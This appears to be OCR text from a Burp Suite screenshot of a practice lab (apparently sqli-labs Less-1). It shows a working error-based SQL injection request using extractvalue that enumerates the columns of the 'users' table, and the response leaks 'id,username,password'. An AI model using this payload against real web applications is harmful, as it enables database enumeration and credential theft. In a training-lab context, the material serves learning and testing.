 Request
Raw Params Headers Hex
1 GET /Less-1/?id=
1'+and+extractvalue(1,concat(0x7e,(select+group_concat(column_name)+from+information
_schema.columns+where+table_name%3d'users'+and+table_schema+%3d+'security'),0x7e))+-
-+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 07:23:56 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 714
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DT
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font color= "#FFFF00">
XPATH syntax error: '~id,username,password~'
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />
</center>